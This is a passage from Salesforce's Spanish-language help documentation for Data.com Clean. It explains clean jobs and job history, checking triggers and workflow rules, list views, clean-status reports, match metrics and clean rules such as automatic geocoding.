

**3.** Abra cada registro que no desee que se actualice automáticamente y seleccione No actualizar automáticamente (o el nombre que le haya puesto al campo personalizado).

Cuando se ejecutan los trabajos automatizados, para cada registro no actualizado, verá un mensaje en el registro del trabajo: "Este registro se ha excluido de las actualizaciones de campo automatizadas de los trabajos de Data.com Clean."

Sugerencia: Puede utilizar el Cargador de datos o un desencadenador personalizado para seleccionar esta casilla de verificación para varios registros.

### CONSULTE TAMBIÉN

[Crear campos personalizados](#page-4102-0) [Definir reglas de validación](#page-4149-0) [Utilizar el estado de limpieza Omitido para evitar que los trabajos de Data.com Clean actualicen registros](#page-1728-0)

## Revisar el historial de trabajos de Data.com Clean

La tabla Historial de trabajos de Data.com Clean le permite revisar sus trabajos actuales y acceder a los registros de error de trabajos.

- Importante: Si utiliza la regla de validación No actualizar automáticamente para evitar que los trabajos de Data.com Clean actualicen automáticamente los registros seleccionados, asegúrese de comprender sus efectos en los registros de trabajos de limpieza. Esta regla genera entradas y mensajes relacionados en los registros de trabajo pero sus trabajos podrían generar otras entradas y errores también. Asegúrese de examinar sus registros de trabajo detenidamente. La regla de validación está disponible en el paquete de AppExchange de reportes de Data.com.
- **1.** En Configuración, ingrese *Trabajos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Trabajos**.
- **2.** Vea los detalles del trabajo en la sección Historial de trabajos de Limpieza.
- **3.** Si el trabajo ha detectado errores al procesar los registros, haga clic en el vínculo en las columnas Errores de lote o Errores de entidad para descargar el archivo .csv de registro de trabajos.

Almacenamos los registros de trabajos durante 21 días.

Aquí se muestran las definiciones para la columnas de la tabla.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para programar trabajos de Data.com Clean y ver el historial de trabajos:







CONSULTE TAMBIÉN [Configurar Data.com Clean](#page-1717-0)

[Configurar trabajos de Data.com Clean](#page-1725-0)

## Revisar desencadenadores y reglas de flujo de trabajo para la compatibilidad con Clean

Si su organización utiliza desencadenadores o reglas de flujo de trabajo en objetos habilitados para Clean (cuenta, contacto, prospecto o D&B Company), revise los desencadenadores y flujos de trabajo y considere la opción de realizar ajustes u omitirlos para que los usuarios no se encuentren con resultados inesperados al limpiar los registros.

- **1.** Si utiliza desencadenadores en cualquier objeto que se haya limpiado manualmente o mediante trabajos de limpieza, desde la configuración de gestión, vaya a Desencadenadores.
- **2.** Abra y examine cada desencadenador para asegurarse de que su sistema o sus usuarios no se encuentran con resultados inesperados al limpiar los registros. Si descubre que uno o más desencadenadores podrían provocar resultados inesperados, quizá pueda ajustar esos desencadenadores. Si utiliza trabajos de limpieza y detecta varios desencadenadores que podrían causar resultados inesperados, considere la opción de omitir los desencadenadores cuando se ejecuten los trabajos. Puede seleccionar esa opción en la página Preferencias de limpieza: En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias** bajo Limpiar.
- **3.** Si utiliza flujos de trabajo, desde Configuración, ingrese *Reglas de flujo de trabajo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Reglas de flujo de trabajo**.
- **4.** Abra y examine cada regla de flujo de trabajo para asegurarse de que su sistema o sus usuarios no se encuentran con resultados inesperados al limpiar los registros. Si descubre que una o más reglas de flujo de trabajo podrían provocar resultados inesperados, quizá pueda ajustar esas reglas. Si utiliza trabajos de Clean y detecta varias reglas que podrían causar resultados inesperados, considere la opción de omitir las reglas de flujo de trabajo cuando se ejecuten los trabajos. Puede seleccionar esa opción en la página Preferencias de limpieza. Puede seleccionar esa opción en la página Preferencias de limpieza: En Configuración, ingrese *Preferencias* en el cuadro Búsqueda rápida y, a continuación, seleccione **Preferencias** bajo Limpiar.
- **5.** Para todos los desencadenadores y reglas de flujo de trabajo que esté utilizando, compruebe los resultados en los registros de objetos afectados después de que se ejecute el siguiente trabajo de Clean para ese objeto.
- G Ejemplo: su organización tiene un desencadenador que crea y asigna una tarea cada vez que se actualiza un registro de prospecto de cualquier modo. Si limpia prospectos mediante trabajos de limpieza, sus usuarios podrían recibir más tareas de las esperadas, por lo que quizás desee ajustar el desencadenador de modo que solamente se creen y asignen tareas cuando se modifiquen manualmente o se limpien registros por parte de usuarios de Salesforce. Puede determinar quién actualizó un registro por última vez seleccionando el campo Última modificación por. Los registros actualizados por última vez por un trabajo de Clean muestran Data.com Clean en ese campo, y los registros actualizados por usuarios muestran el nombre y los apellidos del usuario.

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para implementar Data.com Clean:

- **•** "Personalizar aplicación"
- Para implementar Data.com Prospector:
- **•** "Personalizar aplicación"

## Para definir

desencadenadores:

**•** "Apex de autor"

Para definir reglas de flujo de trabajo:

## Configurar vistas de lista para Data.com Clean

Antes de que sus usuarios de Data.com Clean puedan limpiar registros de una lista, deberá agregar el campo Estado de limpieza a las vistas de lista de su organización.

**1.** Haga clic en la ficha (Cuentas, Contactos o Prospectos) del objeto cuyos registros desea limpiar de la lista.



Nota: Si su organización usa las comparaciones DUNSRight para limpiar los registros de cuenta, la limpieza de vista de lista no está disponible para los registros de cuenta.

- **2.** Seleccione una vista de la lista desplegable y haga clic en **Modificar**.
- **3.** Desplácese por la lista Campos disponibles para buscar el campo Estado de Limpieza y añádalo a la lista de Campos seleccionados. El botón **Limpieza** se agregará automáticamente a la vista de vista.
- **4.** Si usa Data.com Social Key, también puede agregar los campos de las redes sociales que haya activado (LinkedIn® , Twitter o Facebook) a sus vistas de lista de contacto.

Los campos de redes sociales no están disponibles en las vistas de lista de prospectos.

#### CONSULTE TAMBIÉN

[Crear vistas de lista personalizadas para Salesforce Classic](#page-133-0) [Configurar Data.com Clean](#page-1717-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### PERMISOS DE USUARIO

Para crear vistas de listas personalizadas:

**•** "Leer" en todos los registros incluidos en la lista

Para crear, modificar o eliminar vistas de listas públicas:

**•** "Gestionar vistas de listas públicas"

## Determinar cuán limpias están sus cuentas

Si utiliza Data.com Clean, puede revisar el Estado de limpieza en todas sus cuentas ejecutando un sencillo reporte Cuentas por estado de limpieza.

- Importante: Si sus registros parecen tener una coincidencia incorrecta con registros de Data.com, considere esto detenidamente antes de seleccionar Marcar diferencias y rellenar automáticamente los campos en blanco como una preferencia de limpieza. Si se producen fallos de coincidencia con un gran número de sus registros, haga contacto con el servicio de atención al cliente de Salesforce.
- **1.** Haga clic en la ficha Tableros, luego seleccione Análisis Data.com. Ejecute el reporte Cuentas por estado de limpieza. Si limpia trabajos correctamente, encontrará sus cuentas agrupadas por sus valores de estado de limpieza.
- **2.** En el reporte, busque cualquier registro de Salesforce con un estado de limpieza de Diferente. Abra varios registros y haga clic en **Limpiar** para ver las diferencias.
- **3.** Repita el proceso de comparación con registros que cuentan con un estado de limpieza de No se ha encontrado.

#### CONSULTE TAMBIÉN

[¿Cómo se hacen coincidir los registros de Salesforce y Data.com?](#page-1255-0) [Estados de Data.com Clean](#page-1256-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para implementar Data.com Clean:

## <span id="page-1737-0"></span>Determinar la idoneidad del funcionamiento de Data.com Clean

Los parámetros y análisis de Data.com Clean le indican cómo se han actualizado y comparado las cuentas, contactos y prospectos de su organización con los datos de Data.com, por lo que es importante consultarlos con cierta frecuencia.

- **1.** En Configuración, ingrese *Mediciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Mediciones y análisis** bajo la sección Limpiar.
- **2.** Para descubrir cuando se produjo el último cálculo, consulte el campo Último cálculo encima de la tabla.
	- Nota: Los datos de las tablas se calculan a diario, pero almacenamos la hora y calculamos la fecha según la Hora del meridiano de Greenwich (GMT), por lo que dependiendo de los ajustes de hora, la fecha que parece podría ser diferente a la fecha en la que se han realizado los cálculos. Además, como estos datos se calculan una vez al día, podrían ser ligeramente diferentes de los datos en los tableros y reportes de Data.com.
- **3.** Ver información de coincidencias y actualización en la sección Índices de actualización y coincidencia.

Los datos representan los registros que se han comparado y actualizado desde que se implementó Data.com en su organización. Aquí se muestran las definiciones para la columnas de la tabla.



### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para ver índices de coincidencias de Data.com Clean:



#### CONSULTE TAMBIÉN

[¿Cómo se hacen coincidir los registros de Salesforce y Data.com?](#page-1255-0) [Directrices para seleccionar un servicio de coincidencia de cuentas](#page-1268-0)

## Crear reportes acerca de los registros de Salesforce con un estado de limpieza de Data.com específico

Cree un reporte personalizado para mostrar un registro de cuenta, contacto o prospecto de Salesforce que tenga un estado de limpieza específico (como Diferente).

Seleccione los campos que desea mostrar en los objetos Cuenta, Contacto o Prospecto. Utilizando datos de objetos colegas de información de limpieza, muestre los valores de registro de Salesforce y Data.com en paralelo. Los resultados de los reportes pueden ayudarle a identificar los motivos más frecuentes por los que los registros pueden tener un estado de limpieza específico. Use lo que ha aprendido para gestionar el modo en que se limpian los registros en su organización.

Por ejemplo, puede crear un reporte para mostrar todos los registros cuyo estado de limpieza sea Diferente en paralelo con sus registros de Data.com coincidentes. Si identifica patrones en sus datos que provoquen este estado, puede crear desencadenadores o personalizaciones de API para ajustar sus datos y tener más registros con el estado Sincronizado.

Vamos a crear un reporte Contactos por estado de limpieza.

- **1.** Antes de crear el reporte Contactos por estado de limpieza, asegúrese de que su organización tiene un tipo de reporte personalizado que vincula el objeto Contacto al objeto Información de limpieza de contacto y hace que los campos de ambos objetos estén disponibles para crear reportes.
- **2.** Cree su reporte: haga clic en la ficha Reportes, haga clic en **Reporte nuevo**.
- **3.** Seleccione *Contactos por estado de limpieza* como tipo de reporte.
- **4.** Haga clic en **Crear (Create)**.
- **5.** Desde los objetos principales, Contactos, seleccione los campos sobre los que desea informar. Por ejemplo, puede seleccionar:
	- **•** Id. de contacto
	- **•** Estado de Limpieza
	- **•** Nombre completo

#### EDICIONES

Disponible en: Salesforce Classic

Disponible con una licencia de Data.com Prospector en: **Contact Manager Edition** (sin objeto Prospecto), **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible con una licencia de Data.com Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

- **•** Dirección de correo
- **•** Teléfono (Phone)
- **•** Email
- **6.** Desde el objeto relacionado, Información de limpieza de contacto, seleccione los campos que correspondan con los campos del objeto Contacto. Para la información de limpieza de contacto, puede seleccionar:
	- **•** Id. de información de limpieza de contacto
	- **•** Nombre (First Name)
	- **•** Apellidos (Last Name)
	- **•** Dirección
	- **•** Teléfono (Phone)
	- **•** Email
	- **•** Fecha de última coincidencia
- **7.** Agregue un filtro de campo al reporte: Seleccione *Estado de Limpieza* para ese campo. En el operador, seleccione *igual a* y en el valor seleccione *Diferente*.
- **8.** Defina los campos restantes.
- **9.** Guarde el reporte y ejecútelo.
- **10.** Examine el reporte para ver si puede identificar patrones en sus datos que pueden causar que ciertos registros tengan el estado de limpieza Diferente.

#### CONSULTE TAMBIÉN

- [Crear un tipo de reporte personalizado para información de limpieza de cuentas, contactos o prospectos](#page-1783-0)
- [¿Qué es el objeto Información de limpieza de cuenta?](#page-1780-0)
- <span id="page-1739-0"></span>[¿Qué es el objeto Información de limpieza de contacto?](#page-1781-0)
- [¿Qué es el objeto Información de limpieza de prospecto?](#page-1782-0)

## Configurar reglas de limpieza

Ayude sus equipos de ventas y marketing a mantener excelentes relaciones con clientes y a perseguir las oportunidades y los prospectos más prometedores enriqueciendo automáticamente sus cuentas, contactos y prospectos de Salesforce con la información más recientes. Todo se realiza utilizando reglas de limpieza de Data.com.

#### [¿Qué son las reglas de limpieza?](#page-1740-0)

Las reglas de limpieza mantiene sus datos perfectamente limpios, completos y actualizados. Solo tiene que configurar y activar las reglas de limpieza de Data.com de su organización. A continuación, la información, desde los geocódigos para direcciones en cuentas hasta la información de compañía para prospectos, se agrega automáticamente a registros nuevos y existentes de Salesforce. Con las reglas de limpieza, mantener datos de alta calidad es muy sencillo.

#### [Obtener geocódigos para direcciones automáticamente](#page-1742-0)

Ayude sus equipos de ventas y marketing a encontrar clientes potenciales cercanos, asignar territorios y campañas y mucho más. Todo esto es extremadamente sencillo con geocódigos. Con solo unos clics, puede obtener geocódigos para direcciones automáticamente en cuentas, contactos y prospectos.

#### [Enriquecer prospectos con información crítica de la compañía de forma automática \(Beta\)](#page-1748-0)

Facilite a sus representantes de ventas y marketing perseguir los prospectos más prometedores y asígnelos inmediatamente a los territorios y campañas correctos. Si su organización dispone de una licencia de Data.com Premium Clean, es fácil enriquecer sus prospectos con información valiosa de la compañía como ingresos anuales, sector, número D-U-N-S y número de empleados.

#### [Reglas de limpieza estándar de Data.com](#page-1753-0)

Conozca detalles clave sobre las reglas de limpieza estándar, que le ayudarán a agregar información automáticamente a sus registros de Salesforce. Encuentre una descripción del modo de funcionamiento de cada regla de limpieza y el campo que se actualiza.

#### [Directrices para determinar cómo funcionan mejor las reglas de limpieza](#page-1754-0)

¿Desea saber cómo funciona mejor Data.com Clean para su organización? Consulte la página Esenciales de limpieza que muestra los índices de coincidencia de sus reglas de limpieza. Observará el porcentaje de registros procesados que cuyas coincidencias ha encontrado Data.com con un registro en el servicio de datos. Cuando se encuentran coincidencias de un registro, se puede actualizar con los últimos datos.

## <span id="page-1740-0"></span>¿Qué son las reglas de limpieza?

Las reglas de limpieza mantiene sus datos perfectamente limpios, completos y actualizados. Solo tiene que configurar y activar las reglas de limpieza de Data.com de su organización. A continuación, la información, desde los geocódigos para direcciones en cuentas hasta la información de compañía para prospectos, se agrega automáticamente a registros nuevos y existentes de Salesforce. Con las reglas de limpieza, mantener datos de alta calidad es muy sencillo.

Las reglas de limpieza son una función de Data.com Clean, pero no necesita una licencia de Data.com para utilizar cada regla de limpieza. Por ejemplo, las reglas de limpieza de geocódigos están disponibles para todos los usuarios. Las reglas de limpieza son independientes de otras funciones de limpieza, aunque las reglas de limpieza pueden actualizar los mismos registros que otras funciones de limpieza como trabajos de Limpieza.

Así que, ¿cómo funcionan estas misteriosas reglas de limpieza?

¡Es fácil! Las reglas de limpieza controlan el modo en que se limpian sus registros de Salesforce.

Cuando limpia un registro, lo compara con un registro coincidente en un servicio de datos. A continuación, actualiza y enriquece su registro utilizando los valores procedentes del registro coincidente. Suena fácil, ¿pero cómo determina los campos que hay que actualizar y los servicios de datos que hay que utilizar? ¿Y cómo se asegura de que no se activan desencadenadores y no se ejecutan reglas de flujos de trabajo durante la limpieza? Ahí es donde entran en juego las reglas de limpieza.

Una regla de limpieza se utiliza siempre que se limpia un registro especificando cosas como:

- **•** El servicio de datos para limpiar, que incluye el origen con el que se comparan sus registros y los procesos que determinan si sus registros coinciden con registros procedentes del origen de datos.
- **•** El objeto que se limpia.
- **•** Los campos que se utilizan para hacer coincidir sus registros con los registros del servicio de datos.
- **•** Los campos que se actualizan cuando se encuentra una coincidencia.
- **•** El modo en que se actualizan los campos cuando se limpian los registros (por ejemplo, los valores de los campos de Salesforce se sobrescriben con datos procedentes del servicio de datos).
- **•** Si se ejecutan desencadenadores y reglas de flujos de trabajo cuando se limpian los registros.

Después de activar una regla, entra en funcionamiento de forma inmediata. Los registros nuevos y actualizados se limpian automáticamente cuando se guardan. Además, puede limpiar manualmente registros en cualquier momento, y puede configurar la regla para que limpie todos sus registros existentes.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Las reglas de limpieza de geocódigos están disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Otras reglas de limpieza disponibles con una licencia de Data.com Premium Clean en: **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Ejemplo: Dispone de una aplicación que asigna prospectos a territorios en base a la latitud y la longitud de las direcciones de prospectos. Pero existe un problema: Las direcciones de sus prospectos en Salesforce no tienen valores actualizados para la latitud y la longitud. No se preocupe. Solo configure y active la regla de limpieza Geocódigos para la dirección del prospecto. A continuación, la información de geocódigos se agrega automáticamente a todos sus prospectos nuevos y existentes. A continuación se resume esta regla.

